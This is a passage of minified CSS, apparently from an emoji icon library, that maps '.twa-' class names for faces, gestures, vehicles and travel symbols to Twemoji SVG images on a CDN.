th{background-image:url(https://twemoji.maxcdn.com/2/svg/1f626.svg)}.twa-anguished,.twa-anguished-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f627.svg)}.twa-fearful,.twa-fearful-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f628.svg)}.twa-weary,.twa-weary-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f629.svg)}.twa-sleepy,.twa-sleepy-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62a.svg)}.twa-tired-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62b.svg)}.twa-grimacing,.twa-grimacing-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62c.svg)}.twa-loudly-crying-face,.twa-sob{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62d.svg)}.twa-face-with-open-mouth,.twa-open-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62e.svg)}.twa-hushed,.twa-hushed-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62f.svg)}.twa-cold-sweat,.twa-face-with-open-mouth-and-cold-sweat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f630.svg)}.twa-face-screaming-in-fear,.twa-scream{background-image:url(https://twemoji.maxcdn.com/2/svg/1f631.svg)}.twa-astonished,.twa-astonished-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f632.svg)}.twa-flushed,.twa-flushed-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f633.svg)}.twa-sleeping,.twa-sleeping-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f634.svg)}.twa-dizzy-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f635.svg)}.twa-face-without-mouth,.twa-no-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f636.svg)}.twa-face-with-medical-mask,.twa-mask{background-image:url(https://twemoji.maxcdn.com/2/svg/1f637.svg)}.twa-grinning-cat-face-with-smiling-eyes,.twa-smile-cat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f638.svg)}.twa-cat-face-with-tears-of-joy,.twa-joy-cat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f639.svg)}.twa-smiley-cat,.twa-smiling-cat-face-with-open-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63a.svg)}.twa-heart-eyes-cat,.twa-smiling-cat-face-with-heart-shaped-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63b.svg)}.twa-cat-face-with-wry-smile,.twa-smirk-cat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63c.svg)}.twa-kissing-cat,.twa-kissing-cat-face-with-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63d.svg)}.twa-pouting-cat,.twa-pouting-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63e.svg)}.twa-crying-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63f.svg)}.twa-scream-cat,.twa-weary-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f640.svg)}.twa-slightly-frowning-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f641.svg)}.twa-slightly-smiling-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f642.svg)}.twa-upside-down-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f643.svg)}.twa-face-with-rolling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f644.svg)}.twa-face-with-no-good-gesture-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fb.svg)}.twa-face-with-no-good-gesture-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fc.svg)}.twa-face-with-no-good-gesture-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fd.svg)}.twa-face-with-no-good-gesture-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fe.svg)}.twa-face-with-no-good-gesture-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3ff.svg)}.twa-gesturing-no,.twa-no-good{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645.svg)}.twa-face-with-ok-gesture-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fb.svg)}.twa-face-with-ok-gesture-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fc.svg)}.twa-face-with-ok-gesture-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fd.svg)}.twa-face-with-ok-gesture-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fe.svg)}.twa-face-with-ok-gesture-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3ff.svg)}.twa-gesturing-ok,.twa-ok-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646.svg)}.twa-person-bowing-deeply-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fb.svg)}.twa-person-bowing-deeply-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fc.svg)}.twa-person-bowing-deeply-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fd.svg)}.twa-person-bowing-deeply-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fe.svg)}.twa-person-bowing-deeply-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3ff.svg)}.twa-bow,.twa-person-bowing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647.svg)}.twa-see-no-evil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f648.svg)}.twa-hear-no-evil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f649.svg)}.twa-speak-no-evil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64a.svg)}.twa-happy-person-raising-one-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fb.svg)}.twa-happy-person-raising-one-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fc.svg)}.twa-happy-person-raising-one-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fd.svg)}.twa-happy-person-raising-one-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fe.svg)}.twa-happy-person-raising-one-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3ff.svg)}.twa-happy-person-raised-hand,.twa-happy-person-raising-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b.svg)}.twa-person-raising-both-hands-in-celebration-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fb.svg)}.twa-person-raising-both-hands-in-celebration-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fc.svg)}.twa-person-raising-both-hands-in-celebration-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fd.svg)}.twa-person-raising-both-hands-in-celebration-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fe.svg)}.twa-person-raising-both-hands-in-celebration-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3ff.svg)}.twa-person-raising-hands,.twa-raised-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c.svg)}.twa-person-frowning-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fb.svg)}.twa-person-frowning-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fc.svg)}.twa-person-frowning-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fd.svg)}.twa-person-frowning-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fe.svg)}.twa-person-frowning-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3ff.svg)}.twa-person-frowning{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d.svg)}.twa-person-with-pouting-face-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fb.svg)}.twa-person-with-pouting-face-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fc.svg)}.twa-person-with-pouting-face-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fd.svg)}.twa-person-with-pouting-face-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fe.svg)}.twa-person-with-pouting-face-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3ff.svg)}.twa-person-pouting,.twa-person-with-pouting-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e.svg)}.twa-person-with-folded-hands-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fb.svg)}.twa-person-with-folded-hands-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fc.svg)}.twa-person-with-folded-hands-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fd.svg)}.twa-person-with-folded-hands-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fe.svg)}.twa-person-with-folded-hands-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3ff.svg)}.twa-folded-hands,.twa-pray{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f.svg)}.twa-rocket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f680.svg)}.twa-helicopter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f681.svg)}.twa-locomotive,.twa-steam-locomotive{background-image:url(https://twemoji.maxcdn.com/2/svg/1f682.svg)}.twa-railway-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f683.svg)}.twa-bullettrain-side,.twa-high-speed-train{background-image:url(https://twemoji.maxcdn.com/2/svg/1f684.svg)}.twa-bullettrain-front,.twa-high-speed-train-with-bullet-nose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f685.svg)}.twa-train,.twa-train2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f686.svg)}.twa-metro{background-image:url(https://twemoji.maxcdn.com/2/svg/1f687.svg)}.twa-light-rail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f688.svg)}.twa-station{background-image:url(https://twemoji.maxcdn.com/2/svg/1f689.svg)}.twa-tram{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68a.svg)}.twa-tram-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68b.svg)}.twa-bus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68c.svg)}.twa-oncoming-bus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68d.svg)}.twa-trolleybus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68e.svg)}.twa-bus-stop,.twa-busstop{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68f.svg)}.twa-minibus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f690.svg)}.twa-ambulance{background-image:url(https://twemoji.maxcdn.com/2/svg/1f691.svg)}.twa-fire-engine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f692.svg)}.twa-police-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f693.svg)}.twa-oncoming-police-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f694.svg)}.twa-taxi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f695.svg)}.twa-oncoming-taxi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f696.svg)}.twa-automobile,.twa-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f697.svg)}.twa-oncoming-automobile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f698.svg)}.twa-blue-car,.twa-recreational-vehicle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f699.svg)}.twa-delivery-truck,.twa-truck{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69a.svg)}.twa-articulated-lorry{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69b.svg)}.twa-tractor{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69c.svg)}.twa-monorail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69d.svg)}.twa-mountain-railway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69e.svg)}.twa-suspension-railway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69f.svg)}.twa-mountain-cableway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a0.svg)}.twa-aerial-tramway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a1.svg)}.twa-ship{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a2.svg)}.twa-rowboat-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fb.svg)}.twa-rowboat-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fc.svg)}.twa-rowboat-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fd.svg)}.twa-rowboat-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fe.svg)}.twa-rowboat-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3ff.svg)}.twa-rowboat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3.svg)}.twa-speedboat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a4.svg)}.twa-horizontal-traffic-light,.twa-traffic-light{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a5.svg)}.twa-vertical-traffic-light{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a6.svg)}.twa-construction{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a7.svg)}.twa-police-cars-light,.twa-rotating-light{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a8.svg)}.twa-triangular-flag,.twa-triangular-flag-on-post{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a9.svg)}.twa-door{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6aa.svg)}.twa-no-entry-sign,.twa-prohibited{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ab.svg)}.twa-smoking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ac.svg)}.twa-no-smoking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ad.svg)}.twa-litter-in-bin-sign,.twa-put-litter-in-its-place{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ae.svg)}.twa-do-not-litter,.twa-no-littering{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6af.svg)}.twa-potable-water{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b0.svg)}.twa-non-potable-water{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b1.svg)}.twa-bicycle,.twa-bike{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b2.svg)}.twa-no-bicycles{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b3.svg)}.twa-bicyclist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fb.svg)}.twa-bicyclist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fc.svg)}.twa-bicyclist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fd.svg)}.twa-bicyclist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fe.svg)}.twa-bicyclist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3ff.svg)}.twa-bicyclist{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4.svg)}.twa-mountain-bicyclist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fb.svg)}.twa-mountain-bicyclist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fc.svg)}.twa-mountain-bicyclist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fd.svg)}.twa-mountain-bicyclist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fe.svg)}.twa-mountain-bicyclist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3ff.svg)}.twa-mountain-bicyclist,.twa-mountain-biker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5.svg)}.twa-pedestrian-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fb.svg)}.twa-pedestrian-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fc.svg)}.twa-pedestrian-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fd.svg)}.twa-pedestrian-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fe.svg)}.twa-pedestrian-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3ff.svg)}.twa-pedestrian,.twa-walking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6.svg)}.twa-no-pedestrians{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b7.svg)}.twa-children-crossing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b8.svg)}.twa-mens,.twa-mens-room{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b9.svg)}.twa-womens,.twa-womens-room{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ba.svg)}.twa-restroom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bb.svg)}.twa-baby-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bc.svg)}.twa-toilet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bd.svg)}.twa-water-closet,.twa-wc{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6be.svg)}.twa-shower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bf.svg)}.twa-bath-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fb.svg)}.twa-bath-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fc.svg)}.twa-bath-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fd.svg)}.twa-bath-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fe.svg)}.twa-bath-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3ff.svg)}.twa-bath,.twa-person-taking-bath{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0.svg)}.twa-bathtub{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c1.svg)}.twa-passport-control{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c2.svg)}.twa-customs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c3.svg)}.twa-baggage-claim{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c4.svg)}.twa-left-luggage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c5.svg)}.twa-couch-and-lamp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cb.svg)}.twa-person-in-bed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cc.svg)}.twa-shopping-bags{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cd.svg)}.twa-bellhop-bell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ce.svg)}.twa-bed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cf.svg)}.twa-place-of-worship{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6d0.svg)}.twa-octagonal-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6d1.svg)}.twa-shopping-trolley{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6d2.svg)}.twa-hammer-and-wrench{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e0.svg)}.twa-shield{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e1.svg)}.twa-oil-drum{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e2.svg)}.twa-motorway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e3.svg)}.twa-railway-track{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e4.svg)}.twa-motor-boat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e5.svg)}.twa-small-airplane{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e9.svg)}.twa-airplane-departure{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6eb.svg)}.twa-airplane-arrival{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ec.svg)}.twa-satellite{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f0.svg)}.twa-passenger-ship{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f3.svg)}.twa-scooter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f4.svg)}.twa-motor-scooter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f5.svg)}.twa-canoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f6.svg)}.twa-zipper-mouth-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f910.svg)}.twa-money-mouth-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f911.svg)}.twa-face-with-thermometer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f912.svg)}.twa-nerd-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f913.svg)}.twa-thinking-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f914.svg)}.twa-face-with-head-bandage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f915.svg)}.twa-robot-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f916.svg)}.twa-hugging-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f917.svg)}.twa-sign-of-the-horns-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fb.svg)}.twa-sign-of-the-horns-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fc.svg)}.twa-sign-of-the-horns-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fd.svg)}.twa-sign-of-the-horns-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fe.svg)}.twa-sign-of-the-horns-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3ff.svg)}.twa-sign-of-the-horns{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918.svg)}.twa-call-me-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fb.svg)}.twa-call-me-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fc.svg)}.twa-call-me-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fd.svg)}.twa-call-me-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fe.svg)}.twa-call-me-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3ff.svg)}.twa-call-me-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919.svg)}.twa-raised-back-of-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fb.svg)}.twa-raised-back-of-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fc.svg)}.twa-raised-back-of-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fd.svg)}.twa-raised-back-of-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fe.svg)}.twa-raised-back-of-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3ff.svg)}.twa-raised-back-of-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a.svg)}.twa-left-facing-fist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fb.svg)}.twa-left-facing-fist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fc.svg)}.twa-left-facing-fist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fd.svg)}.twa-left-facing-fist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fe.svg)}.twa-left-facing-fist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3ff.svg)}.twa-left-facing-fist{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b.svg)}.twa-right-facing-fist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fb.svg)}.twa-right-facing-fist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fc.svg)}.twa-right-facing-fist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fd.svg)}.twa-right-facing-fist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fe.svg)}.twa-right-facing-fist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3ff.svg)}.twa-right-facing-fist{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c.svg)}.twa-handshake-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fb.svg)}.twa-handshake-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fc.svg)}.twa-handshake-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fd.svg)}.twa-handshake-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fe.svg)}.twa-handshake-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3ff.svg)}.twa-handshake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fb.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fc.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fd.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fe.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3ff.svg)}.twa-hand-with-index-and-middle-fingers-crossed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e.svg)}.twa-face-with-cowboy-hat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f920.svg)}.twa-clown-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f921.svg)}.twa-nauseated-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f922.svg)}.twa-rolling-on-the-floor-laughing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f923.svg)}.twa-drooling-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f924.svg)}.twa-lying-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f925.svg)}.twa-face-palm-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fb.svg)}.twa-face-palm-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fc.svg)}.twa-face-palm-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fd.svg)}.twa-face-palm-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fe.svg)}.twa-face-palm-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3ff.svg)}.twa-face-palm{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926.svg)}.twa-sneezing-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f927.svg)}.twa-pregnant-woman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fb.svg)}.twa-pregnant-woman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fc.svg)}.twa-pregnant-woman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fd.svg)}.twa-pregnant-woman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fe.svg)}.twa-pregnant-woman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3ff.svg)}.twa-pregnant-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930.svg)}.twa-selfie-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fb.svg)}.twa-selfie-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fc.svg)}.twa-selfie-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fd.svg)}.twa-selfie-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fe.svg)}.twa-selfie-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3ff.svg)}.twa-selfie{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933.svg)}.twa-prince-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fb.svg)}.twa-prince-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fc.svg)}.twa-prince-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fd.svg)}.twa-prince-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fe.svg)}.twa-prince-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3ff.svg)}.twa-prince{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934.svg)}.twa-man-in-tuxedo-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3fb.svg)}.twa-man-in-tuxedo-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3fc.svg)}.twa-man-in-tuxedo-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3fd.svg)}.twa-man-in-tuxedo-type-5{background-image:url(https://twemoji.maxcdn.com